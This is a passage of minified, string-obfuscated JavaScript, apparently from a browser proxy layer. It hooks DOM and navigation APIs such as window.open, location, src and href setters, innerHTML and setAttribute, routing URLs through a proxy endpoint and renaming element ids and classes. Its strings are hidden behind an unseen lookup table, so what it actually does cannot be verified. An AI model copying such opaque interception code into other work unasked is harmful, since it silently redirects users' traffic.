t}));a=t[c(1868)](",")}if([c(1917)][c(2969)](t)){const l=i.A[c(515)](s)[c(3493)][c(2449)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3366)===o?new Proxy(t[u(3366)],{set:function(t,o,c){const d=u;if(d(3436)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3352)],baseUrl:i.A[d(515)](s)[d(1986)][d(515)][d(1770)](s[d(1362)]),endpoint:n.A[d(612)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1669)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3352)],baseUrl:i.A[c(515)](s)[c(1986)][c(515)][c(1770)](s[c(1362)]),endpoint:n.A[c(612)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(3661)]}}));let u=s;for(;D(u,c(2206),c(1189),{url:t,target:o,windowFeatures:a,name:s[c(1650)]}),u!==s[c(2655)];)u=u[c(3430)][c(2549)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,h(2344),h(3412),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(515)](s)[t(508)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}});const f=!(null==d||!d[h(1585)]);function m(){const t=h;if(this instanceof s[t(2282)]){const e=i.A[t(515)](s)[t(1878)][t(2449)](this,t(2471));if(null!=e&&e[t(679)](t(1811)))return!1;if(t(1505)===i.A[t(515)](s)[t(1878)][t(2449)](this,t(721)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2184)]){const t=i.A[s(515)](e)[s(3966)][s(515)][s(2449)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(515)](e)[s(3322)][s(515)][s(2449)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Xt(s,h(2337),h(3532),(function(t,e,n){const r=h,o=i.A[r(515)](s)[r(2031)][r(2449)](this,t,e,n);try{var a;const n=r(1669)==typeof t&&r(3900)===t[r(3474)](),o=r(1127)!==(null===(a=s[r(1362)])||void 0===a?void 0:a[r(686)]),i=this===s[r(1362)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(1540)])(t(1923));e&&t(4047)==typeof e&&t(1173)==typeof e[t(2543)]?e[t(2543)][t(2449)](e,n):t(1173)==typeof e&&e[t(2449)](this,n)}catch(t){}};s[r(3215)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(1669)==typeof t&&e(3900)===t[e(3474)]()})),s[h(3836)]=new(s[h(2533)])(s[h(3366)],{get:function(t,e){return s[h(3366)][e]},set:function(t,e,n){return s[h(3366)][e]=n,!0}}),Zt(s,h(2282),h(2471),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(1526)][t(515)][t(2449)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2882)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(679)](o(1847))?(t=Nt(t,r,s),i.A[o(515)](s)[o(1526)][o(3216)][o(2449)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(1953)])?i.A[o(515)](s)[o(1526)][o(3216)][o(2449)](this,t,...c):i.A[o(515)](s)[o(1526)][o(3216)][o(2449)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(4164)],baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)]}),...c):i.A[o(515)](s)[o(1526)][o(3216)][o(2449)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(1839),h(3661),{get:function(){const t=h;if(t(4014)===this[t(1644)])return t(3778);if(this[t(1644)][t(1650)]&&t(1669)==typeof this[t(1644)][t(1650)]&&this[t(1644)][t(1650)][t(679)](t(3539)))return window[t(3366)][t(3661)][t(2518)](t(3064))?t(3585):window[t(3366)][t(3661)][t(2518)](t(3076))?t(1625):window[t(3366)][t(3661)][t(2518)](t(2497))?t(2313):window[t(3366)][t(3661)][t(2518)](t(1324))?t(2347):window[t(3366)][t(3661)][t(2518)](t(759))?t(2774):window[t(3366)][t(3661)][t(2518)](t(890))?t(2043):window[t(3366)][t(3661)][t(2518)](t(3560))?t(2458):window[t(3366)][t(3661)][t(2518)](t(602))?t(3381):window[t(3366)][t(3661)][t(2518)](t(605))?t(3324):window[t(3366)][t(3661)][t(2518)](t(2881))?t(1710):window[t(3366)][t(3661)][t(2518)](t(1747))?t(1420):window[t(3366)][t(3661)][t(2518)](t(4002))?t(3115):window[t(3366)][t(3661)][t(2518)](t(1347))?t(3737):window[t(3366)][t(3661)][t(2518)](t(2758))?t(2100):window[t(3366)][t(3661)][t(2518)](t(2147))?t(1918):window[t(3366)][t(3661)][t(2518)](t(2647))?t(1812):window[t(3366)][t(3661)][t(2518)](t(956))?t(3659):window[t(3366)][t(3661)][t(2518)](t(2648))?t(3599):window[t(3366)][t(3661)][t(2518)](t(3852))||window[t(3366)][t(3661)][t(2518)](t(3912))?t(685):window[t(3366)][t(3661)][t(2518)](t(503))||window[t(3366)][t(3661)][t(2518)](t(2633))?t(3593):window[t(3366)][t(3661)][t(2518)](t(1313))||window[t(3366)][t(3661)][t(2518)](t(3600))?t(2537):window[t(3366)][t(3661)][t(2518)](t(1707))||window[t(3366)][t(3661)][t(2518)](t(1649))?t(2789):t(2407);try{if(window[t(3366)][t(3661)][t(2518)](t(1073))&&t(1669)==typeof this[t(1644)]&&t(995)===JSON[t(656)](this[t(1644)])[t(1523)])return t(776)}catch(t){}if(t(1669)==typeof this[t(1644)]&&window[t(3366)][t(3661)][t(2518)](t(2776)))try{var e;const n=JSON[t(656)](this[t(1644)]);if(null!==(e=n[t(2331)])&&void 0!==e&&e[t(679)](t(3967))||t(3033)===n[t(2069)])return t(1667)}catch(t){}if(t(1669)==typeof this[t(1644)]&&this[t(1644)][t(679)](t(2465)))return t(1488);if(this[t(1644)]&&t(1669)==typeof this[t(1644)]&&this[t(1644)][t(679)](t(2832)))return t(1832);for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(515)](s)[t(4040)][t(515)][t(1770)](this,r)}}),Zt(s,h(1002),h(2471),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(4201)][t(515)][t(2449)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2882)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1929)]())&&me((0,e.sH)(t[o(1929)]())[o(1953)])||(0,e.EW)(t[o(1929)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1929)](),kind:e.MN[o(492)],baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)]})),i.A[o(515)](s)[o(4201)][o(3216)][o(2449)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1929)]())})),Zt(s,h(925),h(2471),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(549)][t(515)][t(1770)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(2882)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(1953)])?i.A[o(515)](s)[o(549)][o(3216)][o(2449)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2479)],baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)]})),i.A[o(515)](s)[o(549)][o(3216)][o(1770)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,h(2415),h(3436),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(803)][t(515)][t(2449)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(515)](s)[o(1218)][o(515)][o(2449)](this),c=i.A[o(515)](s)[o(1125)][o(515)][o(2449)](this),l=o(3274)===a||o(1624)===a&&o(2987)===c?e.MN[o(978)]:o(1624)===a&&o(3368)===c?e.MN[o(2479)]:e.MN[o(492)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)]});for(var u=arguments[o(2882)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(515)](s)[o(803)][o(3216)][o(2449)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,h(3444),h(3688),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(2621)][t(515)][t(2449)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1953)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(492)],baseUrl:i.A[a(515)](s)[a(1986)][a(515)][a(1770)](s[a(1362)]),endpoint:n.A[a(612)]}));for(var c=arguments[a(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(515)](s)[a(2621)][a(3216)][a(2449)](this,t,...u)}}),Zt(s,h(3374),h(2471),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(1664)][t(515)][t(2449)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(492)],baseUrl:i.A[a(515)](s)[a(1986)][a(515)][a(1770)](s[a(1362)]),endpoint:n.A[a(612)]}));for(var c=arguments[a(2882)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(515)](s)[a(1664)][a(3216)][a(2449)](this,t,...u)}}),Zt(s,h(2184),h(3405),{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(515)](s)[t(2634)][t(515)][t(2449)](this,...n);return t(2987)===this[t(2079)][t(3474)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(2882)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2987)===this[e(2079)][e(3474)]())return i.A[e(515)](s)[e(2634)][e(3216)][e(2449)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(3368)===this[e(2079)][e(3474)]())return i.A[e(515)](s)[e(2634)][e(3216)][e(2449)](this,t,...a);const u=t[e(1929)]();if(this instanceof s[e(1134)]&&u[e(2969)](e(4059)))return i.A[e(515)](s)[e(2634)][e(3216)][e(2449)](this,t,...a);if((e(2965)===r[e(1533)]||e(3089)===r[e(1533)])&&(this instanceof s[e(1430)]||this instanceof s[e(1580)]||this instanceof s[e(4116)]||this instanceof s[e(1634)]||this instanceof s[e(3337)]||this instanceof s[e(2780)]||u[e(679)](e(1732))))return i.A[e(515)](s)[e(2634)][e(3216)][e(2449)](this,t,...a);const d=Et({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(515)](s)[e(2634)][e(3216)][e(2449)](this,d,...a)}}),pe(s,h(2184),h(914),(function(t,a,c){const d=h;a=a[d(3474)](),(0,o.yu)(l,a)&&(a=d(1032)+(0,u.md)(a[d(2834)](5)[d(3474)]()));let f=String(c);const m=this[d(2079)][d(3474)]();if(["id",d(2574)][d(2969)](a))f=f[d(2862)](" ")[d(3110)]((t=>t[d(1244)]()))[d(3110)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(1868)](" ");else if([d(2471),d(3436)][d(2969)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(1953)])){const t=d(2968)===m?e.MN[d(4164)]:d(3368)===m?e.MN[d(2479)]:e.MN[d(492)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(515)](s)[d(1986)][d(515)][d(1770)](s[d(1362)]),endpoint:n.A[d(612)]})}}else if(d(1719)===a)f=d(3069)[d(4054)](vt,d(1722))[d(4054)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(612)]+d(2493),kind:e.MN[d(2479)],baseUrl:i.A[d(515)](s)[d(1986)][d(515)][d(1770)](s[d(1362)]),endpoint:n.A[d(612)]}),d(1571))[d(4054)]((0,xt.x)().id,d(1510))+Et({_window:s,protectUrlContext:r,html:f});else if(d(1578)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(612)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(3751)===a||d(1861)===a)f=d(2826)+f;else if(d(2404)===m&&d(3646)===a&&(0,o.pI)(l,f)){const t=i.A[d(515)](s)[d(1878)][d(2449)](this,d(2326));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(780)===t?e.MN[d(3352)]:e.MN[d(4164)],baseUrl:i.A[d(515)](s)[d(1986)][d(515)][d(1770)](s[d(1362)]),endpoint:n.A[d(612)]})}else d(2404)===m&&d(2326)===a&&(0,o.Bo)(l,f)?[d(780),d(3491),d(3349),d(3141)][d(2969)](f)||(f=(0,u.md)(f)):d(2338)!==m||d(2471)!==a&&d(3688)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(492)],baseUrl:i.A[d(515)](s)[d(1986)][d(515)][d(1770)](s[d(1362)]),endpoint:n.A[d(612)]});return t[d(2449)](this,a,f)}),(function(t,e){const n=h,r=t[n(3474)]();if(["id",n(2574)][n(2969)](r)&&(0,o.Bo)(l,e))return!0;if([n(2471),n(3436),n(1578)][n(2969)](r)&&(0,o.pI)(l,e))return!0;if(n(1719)===r&&this instanceof HTMLIFrameElement&&m[n(2449)](this))return!0;if([n(3751),n(1861)][n(2969)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(2079)][n(3474)]();return!(n(2404)!==i||n(3646)!==t||!(0,o.pI)(l,e))||!(n(2404)!==i||n(2326)!==t||!(0,o.Bo)(l,e))||!(n(2338)!==i||n(2471)!==t&&n(3688)!==t||!(0,o.pI)(l,e))})),Xt(s,h(2184),h(2427),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(1032)+(0,u.md)(t[n(2834)](5)[n(3474)]()));let r=i.A[n(515)](s)[n(1878)][n(2449)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(2574)===t)r=r[n(2862)](" ")[n(3110)]((t=>t[n(1244)]()))[n(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1868)](" ");else if(n(2471)===t&&(0,e.EW)(r)||n(3436)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1953)];r=me(t)?r:t}else n(1578)===t?r=zt(r):n(3751)!==t&&n(1861)!==t||n(1669)!=typeof r||!r[n(679)](n(2826))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(2834)](3);return r}),(function(t){const e=h,n=i.A[e(515)](s)[e(1878)][e(2449)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(2574),e(2471),e(1719),e(1578),e(3436),e(3751),e(1861)][e(2969)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Xt(s,h(2184),h(3050),(function(t){const e=h;return i.A[e(515)](s)[e(3977)][e(2449)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(2184),h(1905),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2834)](5)[e(3474)]();t=e(1032)+(0,u.md)(n)}return i.A[e(515)](s)[e(3161)][e(2449)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Xt(s,h(2184),h(2115),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(2834)](5)[e(3474)]();t=e(1032)+(0,u.md)(n)}return i.A[e(515)](s)[e(2298)][e(2449)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(2184),h(1691),{get:function(t,e){const n=h;n(1669)==typeof e&&(0,o.yu)(l,e)&&(e=n(1032)+(0,u.md)(e[n(2834)](5)[n(3474)]()));const r=t[e];if(!r)return r;if(n(2882)===e)return r;var i;if(n(1173)==typeof r)return e===(null===(i=s[n(3949)])||void 0===i?void 0:i[n(3890)])?function(){const e=n,i=r[e(2449)](t);return new(s[e(2533)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2048)===n?function(){const e=i,n=s[e(2449)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2732)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(2732)===e){const e=t[n(1650)];if("id"===e&&n(1669)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(2574)===e&&n(1669)==typeof i)return i[n(2862)](" ")[n(3110)]((t=>t[n(1244)]()))[n(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1868)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1650)===e&&i[n(679)](n(1032))){const t=i[n(2834)](5);return(0,u._)(t)?n(1032)+(0,u.ks)(t):i}return i}}):r(1173)==typeof i?i[r(971)](t):i:i}}):n}:i(1173)==typeof r?r[i(971)](t):r:s}})}:r[n(971)](t);if(n(1669)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2533)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1173)==typeof i)return i[r(971)](t);if(r(2732)===e){const e=t[r(1650)];if("id"===e&&r(1669)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(2574)===e&&r(1669)==typeof i)return i[r(2862)](" ")[r(3110)]((t=>t[r(1244)]()))[r(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(1868)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(1650)===e&&i[r(679)](r(1032))){const t=i[r(2834)](5);return r(1032)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Xt(s,h(2184),h(2227),(function(t){const e=h;return!!t&&(t[e(2882)]>1e4?i.A[e(515)](s)[e(3160)][e(2449)](this,t):i.A[e(515)](s)[e(3160)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Jt(s,h(3622),h(2363),{get:function(t,e){const n=h;if(n(1669)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(1032)+r)?(0,u.md)(r):e];return n(1173)==typeof i?i[n(971)](t):i},set:function(t,e,n){const r=h;if(r(1669)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(1032)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(1408)][e(3796)](t)[e(3110)]((t=>e(1669)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(1669)==typeof e){const t=c(e);e=(0,o.yu)(l,n(1032)+t)?(0,u.md)(t):e}return s[n(1408)][n(4148)](t,e)}},null,(function(){const t=h,e=i.A[t(515)](s)[t(993)][t(515)][t(2449)](this);if(e){if(s[t(3366)][t(1445)][t(2518)](t(2205))&&t(3410)===e[t(1671)])return!1;if(s[t(3366)][t(1445)][t(2518)](t(1380))&&t(1617)===e[t(1671)])return!1}return!0})),Zt(s,h(2282),h(1650),{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(515)](s)[t(1374)][t(515)][t(2449)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(515)](s)[e(1374)][e(3216)][e(2449)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(679)](e(4075))})),Xt(s,h(2184),h(1530),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(515)](s)[e(1301)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&null===a?i.A[e(515)](s)[e(1301)][e(2449)](this,t):a}),(t=>t)),Xt(s,h(2184),h(3640),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(515)](s)[e(942)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&0===a[e(2882)]?i.A[e(515)](s)[e(942)][e(2449)](this,t):a}),(t=>t)),Xt(s,h(2272),h(1530),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(515)](s)[e(3579)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&null===a?i.A[e(515)](s)[e(3579)][e(2449)](this,t):a}),(t=>t)),Xt(s,h(2272),h(3640),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(515)](s)[e(4195)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&0===a[e(2882)]?i.A[e(515)](s)[e(4195)][e(2449)](this,t):a}),(t=>t)),Zt(s,h(2184),"id",{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(515)](s)[t(3966)][t(515)][t(2449)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(1669)!=typeof t&&(t=s[e(4217)](t));for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(515)](s)[e(3966)][e(3216)][e(2449)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Xt(s,h(2184),h(2566),(function(t,e){const n=h;return i.A[n(515)](s)[n(3154)][n(2449)](this,t,Et({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(1622)])})),Xt(s,h(2184),h(587),(function(t){const e=h;return i.A[e(515)](s)[e(932)][e(2449)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Jt(s,h(2184),h(1407),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3676)===e)return function(){const e=n,i=[];for(var s=arguments[e(2882)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3401)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(2639)](t)})),r[e(1770)](t,[...i])};if(n(2760)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(1770)](t,[e])};if(n(1935)===e)return function(){const e=n;for(var i=arguments[e(2882)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(3110)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(1770)](t,[...c])};if(n(3338)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(1770)](t,[e,i])};if(n(2583)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(1770)](t,[e,i])};if(n(2732)===e)return r[n(2862)](" ")[n(3110)]((t=>t[n(1244)]()))[n(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1868)](" ");if(e===s[n(3949)][n(3890)])return function(){const e=n,o=r[e(2449)](t);return new(s[e(2533)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2048)===n?function(){const e=r,n=o[e(2449)](t);return n?new(s[e(2533)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2732)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1173)==typeof o?o[r(971)](t):o:o}}):n}:r(1173)==typeof o?o[r(971)](t):o:o}})};if(n(1669)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1173)==typeof r?r[n(971)](t):r},set:function(t,e,n){const r=h;return r(2732)===e&&(n=n[r(2862)](" ")[r(3110)]((t=>t[r(1244)]()))[r(3110)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(1868)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(1669)!=typeof t&&(t=t[e(1929)]()),t=t[e(2862)](" ")[e(3110)]((t=>t[e(1244)]()))[e(3110)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1868)](" "),i.A[e(515)](s)[e(4212)][e(2449)](this,e(2574),t),t}),(()=>!0)),Zt(s,h(2184),h(1647),{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](s)[t(944)][t(515)][t(2449)](this,...n)[t(2862)](" ")[t(3110)]((e=>e[t(1244)]()))[t(3110)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1868)](" ")},set:function(t){const e=h,n=t[e(2862)](" ")[e(3110)]((t=>t[e(1244)]()))[e(3110)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1868)](" ");for(var r=arguments[e(2882)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(515)](s)[e(944)][e(3216)][e(2449)](this,n,...a)}}),Xt(s,h(2456),h(2815),(function(t){const e=h;return i.A[e(515)](s)[e(2838)][e(2449)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(1362),h(2815),(function(t){const e=h;return e(1669)!=typeof t&&(t=s[e(4217)](t)),i.A[e(515)](s)[e(2645)][e(2449)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(2456),h(3050),(function(t){const e=h;return i.A[e(515)](s)[e(678)][e(2449)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Xt(s,h(2456),h(1530),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(515)](s)[e(2032)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&null===a?i.A[e(515)](s)[e(2032)][e(2449)](this,t):a}),(t=>t)),Xt(s,h(2456),h(3640),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(515)](s)[e(3123)][e(2449)](this,n);return t[e(2969)](e(1201))&&t!==n&&0===a[e(2882)]?i.A[e(515)](s)[e(3123)][e(2449)](this,t):a}),(t=>t)),Xt(s,h(2456),h(2182),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2506)+(0,u.md)(t)),i.A[e(515)](s)[e(3252)][e(2449)](this,t)})),Xt(s,h(2456),h(1256),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2506)+(0,u.md)(t)),i.A[e(515)](s)[e(3078)][e(2449)](this,t)})),Zt(s,h(3687),h(3646),{get:function(){const t=h;for(var n=arguments[t(2882)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(515)](s)[t(1869)][t(515)][t(1770)](this,r);if((0,e.EW)(a)){const 